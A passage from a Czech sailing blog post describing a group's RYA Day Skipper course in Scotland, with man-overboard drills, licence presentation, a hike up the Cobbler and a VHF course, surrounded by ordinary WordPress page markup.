sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-12948" class="wp-caption-text">Plavba úzkými kanály se musí pořádně naplánovat.</figcaption></figure>
<p>Kormidelník se rozhoduje ho tentokrát zachránit na plachty, jako když jsme nacvičovali lov bójky. Zkoušíme to tak všichni, až pak nějaká dobrá duše připomene Dannymu jeho slib, že ukáže, jak se to dá udělat single-handed, neboli když je člověk na palubě sám s tonoucím se Emanem. A fakt to docela dobře jde. Kormidelník se ovšem tentokrát dost naběhá a musí být šikovný. Všecko, co předtím dělala posádka, teď dělá sám, zatímco řídí autopilot – něco stihne po crash tacku při plavbě na broad reach a zbatek po tacku při přibližování na close reach. V reálu by asi záleželo na podmínkách a na šikovnosti kormidelníka, zřejmě by bylo nejtěžší jednak Emana neztratit z očí a jednak ho pak dostat na palubu. Samozřejmě nám to nedá a musíme si to vyzkoušet všichni, přestože do požadavků na Day Skippera tohle nepatří. Ale vyblbnem se pěkně. Bohužel mezitím už skoro úplně ustal vítr a tak nakonec nezbývá, než nakopnout motor a ke konci lochu domotorovat. Na špičce vodního jazyka je několik &#8211; skoro by se chtělo říct ‚vyplazených‘ &#8211; úhledných domečků a před nimi se pohupuje pár návštěvnických bójí, z nichž jednu se nám daří už celkem bravurně odlovit lasem. Motor ztichl, loď se uvelebila za bójí…vážně je tu dokonale nehybné ticho. Je to tu teď večer takové tajemné, člověk se skoro bojí udělat hluk – ale banda hladových námořníků je banda hladových námořníků, prázdné žaludky kručí, a tak se nadšeně vrháme do přípravy večeře. K těstovinám s kuřátkem zbylo jako předkrm několik makrel, jsou snad ještě lepší, než včera. O něco méně nadšeně se kluci vrhají na test z teorie. Začíná odvážně Jirka, který to vystřihne naprosto bez chyby a ani ostatním se nedaří o moc hůř. Řadu uzavírá Balú, kterému se podařilo nám úžasně zpestřit večer svým neopakovatelným hereckým projevem. Už jeho rázovitý anglický přednes zadání by člověka dostal do kolen, a když pak nad každou otázkou začne po slovensky mudrovat a přemílat možné odpovědi, už se to nedá vydržet a válíme se všichni smíchy – ostatní obrazně, já doslova. I kapitána dostal natolik, že místo překladu z angličtiny se mu pokouší překládat zadání ze slovenštiny do češtiny, což je, mírně řečeno, poněkud kontraproduktivní. Ovšem zásadní je, že všichni (i Balú) v pohodě prošli, dokonce i Lasky, který přijel na kurz Competent crew, minul skipperskou teorii jen o půl bodu. Pohoda. Ještě chvíli se povídá a zalézáme brzy do brlohu, protože zítra se vstává v šest, abychom to stihli včas zpátky do Largsu.</p>
<figure id="attachment_12947" aria-describedby="caption-attachment-12947" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8946.jpg" rel="attachment wp-att-12947"><img loading="lazy" decoding="async" class="wp-image-12947 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8946.jpg" alt="Vytáhnout MOBíka z vody sám je asi největší problém." width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8946.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8946-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8946-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8946-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8946-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8946-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8946-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8946-560x420.jpg 560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-12947" class="wp-caption-text">Vytáhnout MOBíka z vody sám je asi největší problém.</figcaption></figure>
<p><strong>PÁTEK:</strong> Loď se nějak divně hýbe, aha vlastně, ono se vyráží dřív – ospale vykouknu ven a tam Skotsko. Ještě zdaleka nevykouklo sluníčko, ale už se rozjasňuje, ze sametových lesů stoupá pára a cáry mlhy bezcílně bloudí mezi hřbety kopců. Nejvíc by se mi líbilo pomaloučku rozjet loď na plachty, jako bychom do té scenérie patřili – ale bohužel je totální bezvětří a tak nezbývá, než motorovat. Svítání se pomalu mění v den, ale mlha zůstává. Proplétáme se zpátky zákrutami lochu až k soutoku s Loch Long, kde cvičně párkrát zatroubíme do mlhavého pošmourna. Je to náš poslední den na vodě a tak ještě na chvíli drze ukradnu kormidlo autopilotovi a vedu loď zpátky do Largsu. Než tam domotorujeme, je polovina dopoledne a mlha se rozpustí. Ve chvíli, kdy vjíždíme do přístavu, dokonce začíná i foukat – no není to k vzteku? Hladce vklouzneme na místo, odkud jsme před pěti dny vypluli a už to jde ráz na ráz.</p>
<p>Uklidit loď, vystěhovat věci do aut, připravit se na výsadek do přírody. Kurz VHF nám totiž posunuli až na neděli, takže máme v pánu večer kempovat u Loch Lomond a v sobotu si vyběhnout na Cobbler. Máme tak akorát trochu času na zcivilizování se ve sprše a oběd v nedalekém obchoďáku Morrison´s, a je tu vrcholný bod celé výpravy – předání zasloužených skipperských licencí. Šéf Scotsailu Stephen i náš instruktor Danny nás čekají v podkroví nad kanceláří. Pár slov, podání ruky a už má každý svůj papír v kapse.  Ještě vítězné společné foto, vyplnit feedback (všecko excellent ) a závěrečné pivko s Dannym dole u stolků, kde jsme kurz zahajovali. Velké poděkování, všichni máme pocit, že první výprava do Largsu dopadla výborně, kluci mají papíry a ještě jsme si skvěle zajachtili a vyblbli se. V neděli se sem ještě vrátíme na kurz, ale teď je čas zmizet do přírody. Za chvíli už sedíme v autech a drandíme směr Luss.</p>
<p>O chlapech se tvrdí, že mají logické a organizační myšlení – ovšem poté, co jsem s partou pěti exemplářů tohoto druhu absolvovala tříhodinové kroužení mezi těmi několika domky v Lussu a poslouchala, jak řeší, kde se bude spát a co se vlastně bude dělat, těmto fámám přestávám věřit 🙂 Nakonec prohlašuji, že já jdu do stanu na břeh a ostatní ať si dělají, co chtějí. Honza, Jirka a Zdeněk mají vzápětí taky jasno, což stvrzujeme jedním pivečkem. Lasky a Balú se nakonec rozhodují ubytovat u rázovitého dědka, který jim promptně nabízí manželské apartmá se sloupkovou postelí a bílým krajkovým baldachýnem – když jsem viděla ty fotky, myslela jsem, že se uřehtám. Za chvíli je ubytovaná i tábornická část výpravy, částečně v autě a částečně ve stanu. Kluci se svorně rozhodují dohnat týdenní prohibici na kurzu několika Guinessy v místní špeluňce – vlastně podle vyprávění v několika nepravidelně za sebou jdoucích špeluňkách – a já jdu zalézt do stanu, který máme na výběžku u jezera v lesíku tak, aby bylo vidět na vodu. Netrvá to dlouho a propadám kouzlům Morfeovým – neboli chrápu jako dřevař.</p>
<p><strong>SOBOTA</strong>: Budím se hodně brzy ráno, ostatní ještě hluboce spí – ani se není co divit, podle toho, jak v noci na molu békali a hvízdáním na pivní flašku napodobovali houkání plachetnice v mlze 🙂</p>
<p>Rozednívá se. Zjišťuju, že spím v hájku, kam chodí lidé vzpomínat na blízké, kteří je už opustili – váží jim lístečky a květiny na stromy na kraji vody. Připadá mi to jako sympatický způsob vzpomínání a tak taky pouštím po vodě barevný list za kamaráda, kterého jsem kdysi znala… zůstal v horách… Všechno je tak nehybné a tiché, mlha, rozednívání, stromy natahující se nad vodu, až má člověk pocit, že pokud na chvíli taky znehybní, splyne s okolní přírodou v jakémsi stavu mimo čas a prostor. Na chvíli to zkouším, ale nefunguje to. Přichází jasný den a s ním tlupa asi čtyř autobusů rozeřvaných Japonských turistů. Tak přestanu myslet na blbosti a jdu strhnout stan nad Zdeňkem, abychom se stihli sbalit na sraz s našimi dvěma hrdličkami v novomanželském apartmá. 🙂 Už jak se blíží, je z jejich rozverného kroku vidět, že bylo veselo. Ještě prozkoumat místní gift shop, pořídit něco domů a už uháníme směrem na Arrochar, odkud se chystám vyběhnout na Cobbler – vypadá to, že nakonec sama, vzhledem k tomu, že se projevila typická chlapská lenivost a kluci prohlásili, že nikam nahoru nelezou, že jim stačí výlet lodičkou po jezeře. Já jsem už dávno zvyklá se toulat sama, celkem běžně se takhle od spolučundrovníků odděluji za tím, co mě zajímá, takže mi to nevadí. Odpoledne se tu zase sejdem. Nicméně než jsme dojeli pod kopec, udělal se tak krásný prosluněný den (první za celou dobu), že se nakonec Jirka s Honzou pochlapili a že jdou taky. Zbytek party se nakonec rozhoduje vrátit do Largsu a po obědě podniknout průzkum proslulého rotačního lodního výtahu Falkirk Wheel, který propojuje průplavy Forth and Clyde Canal a Union Canal a překonává výškový rozdíl 24 m a tvoří tak vodní spojení mezi městy Edinburgh a Glasgow.</p>
<p>Cobbler se moc vyprávět nedá, to se musí vidět. Fotky mluví samy za sebe, k tomu není co dodat. Má 880 metrů nad mořem, nahoru se jde asi tři hoďky a dolů dvě, když se teda člověk konečně přesvědčí, aby přestal čučet do té scenérie pod sebou a pohnul kostrou. Utahaní ale spokojení se vracíme k autu u jezera. Kluci dokonce ani nenadávají, že jsem je tam vytáhla, to je co říct. Jirka se nakonec ukázal jako horošplh, který nám během chvilky utekl a Honza je naopak pyšný, že tam vylezl, protože sám by se k výstupu na vrch asi nepřesvědčil (prý se to nepovedlo ani jeho ženě, tak nevím, jestli dostanu pochvalu nebo vynadáno 😉 ).</p>
<p>Cestou honem něco sníst a vracíme se zpátky za ostatníma do Largsu, kde máme přislíbené královské lože ve formě podlahy v kanceláři. Jsme utahaní, po sprše a večeři už klukům nějak nezbývá energie na plánované veselení s kytarou a navíc nás čeká vstávání v šest, aby se stihnul kurz VHF. Tož dobrou…</p>
<p><strong>NEDĚLE:</strong> Ráno v šest se rozsvítí světla – máme hodinu na sbalení svých saků paků a naostření mozků pro kurz VHF. Vede ho šéf Scotsailu Stephen Kerr, kterého statečně stíhám svým simultánním tlumočením, přestože mi k tomu vůbec nedává prostor. Všecko je prakticky pojaté, mají krásně připravené prezentace a výborně udělané technické zázemí. Nejen vzájemně propojené vysílačky ve dvou místnostech, ale i minikamerka namířená na displej jedné z nich, aby byl na velkém na dataprojektoru vidět postup ovládání hlasového i digitálního volání. Výklad teorie, videoukázky, praktický nácvik u vysílaček – všechno velmi dobře připraveno a propracováno. Dva rodilí mluvčí, které nám přisoudili, jsou z nás trochu divocí, ale berou to s humorem. Po pauze na oběd naostro zkouška dvou situací z praxe plus test a je to. Všichni hotovo, jde se slavit! Máme domluveno před odjezdem ještě poslední nocování na jedné z lodí, takže nikam nechvátáme, je to vlastně jediné klidné odpoledne za celou dobu. Z moře přijel i náš instruktor Danny, takže večer je parta ještě na chvíli kompletní, a druhý den už jenom říkáme ahoj a rozjíždíme se na různé strany – bohatší o spoustu zážitků a v každé kapse o jeden britský papír 🙂</p>
<p>mapu plavby najdete <a href="https://mapsengine.google.com/map/edit?mid=zQ-fxJLlQHqA.ka-YUmlbaJ68" target="_blank">ZDE.</a></p>
<p>Výpravu na kurz Day nebo Coastal Skipper budeme pro další party opakovat každého půl roku, zjevně se čeští jachtaři přílivových vod nezaleknou.</p>
<p>Pokud vás praktický kurz Day Skipper ve Skotsku zaujal, kontaktujte Lucii Schürerovou na e-mail <em><strong>info@sachmetsail.cz.</strong></em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/day-skipper/">Day Skipper</a></li><li><a href="https://krasajachtingu.cz/tag/jachtarsky-kurz/">jachtařský kurz</a></li><li><a href="https://krasajachtingu.cz/tag/lucie-schurerova/">Lucie Schürerová</a></li><li><a href="https://krasajachtingu.cz/tag/rya/">RYA</a></li><li><a href="https://krasajachtingu.cz/tag/skotsko/">Skotsko</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fcesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%8Cesko-slovensk%C3%A1+v%C3%BDprava+do+p%C5%99%C3%ADlivov%C3%BDch+vod+Skotska+pro+RYA+licenci&url=https%3A%2F%2Fkrasajachtingu.cz%2Fcesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225.jpg&description=%C4%8Cesko-slovensk%C3%A1+v%C3%BDprava+do+p%C5%99%C3%ADlivov%C3%BDch+vod+Skotska+pro+RYA+licenci" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%8Cesko-slovensk%C3%A1+v%C3%BDprava+do+p%C5%99%C3%ADlivov%C3%BDch+vod+Skotska+pro+RYA+licenci %0A%0A https://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/la-grace-slavne-vitezstvi-v-tall-ship-race/">La Grace: SLAVNÉ VÍTĚZSTVÍ V TALL SHIP RACE</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/25-sayonara-vanuatu/">25. Sayonara: Vanuatu</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/tetris/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg" class="avatar avatar-96 photo" alt="Tereza Langhammerová" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg 96w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-150x150.jpg 150w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-24x24.jpg 24w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-48x48.jpg 48w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-300x300.jpg 300w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a></span></div><div class="td-author-description">Tereza je RYA Coastal Skipper a zkušební komisařka Státní plavební správy ČR. Takže pokud ji nenajdete na moři, najdete ji na přehradách nebo řekách, kde se věnuje výcviku posádek a ověřování praktických dovednosti žadatelů pro průkaz VMP.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tereza Langhammerová"><meta itemprop="url" content="https://krasajachtingu.cz/author/tetris/"></span><meta itemprop="datePublished" content="2013-10-10T05:10:46+01:00"><meta itemprop="dateModified" content="2016-02-09T10:20:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Česko-slovenská výprava do přílivových vod Skotska pro RYA licenci"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="225"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>1 COMMENT</span>
                </h4>
            </div>

            <ol class="comment-list ">
                                            <li class="comment pingback" id="comment-391">
                                <article>
                                    <footer>
                                        <img alt='Jachtařký kurz RYA Coastal ve Skotsku, aneb jak se učitelka Yachmasterem RYA stala, 1.část | KRÁSA JACHTINGU' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://krasajachtingu.cz/2013/11/08/jachtarky-kurz-rya-coastal-ve-skotsku-aneb-jak-se-ucitelka-yachmasterem-rya-stala/" class="url" rel="ugc">Jachtařký kurz RYA Coastal ve Skotsku, aneb jak se učitelka Yachmasterem RYA stala, 1.část | KRÁSA JACHTINGU</a></cite>

                                        <a class="comment-link" href="#comment-391">
                                            <time pubdate="1383923223">
                                                8 listopadu, 2013                                                At                                                4:07 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>[&#8230;] do skotského Largsu (pozn.red.: První výpravu do Skotska na kurz RYA si můžete přečíst ZDE.) byla fakt asi pro blázny – kdo jiný než praštění čeští jachtaři by vyrazil na [&#8230;]</p>
                                    </div>

                                    <div class="comment-meta" id="comment-391">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(238)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
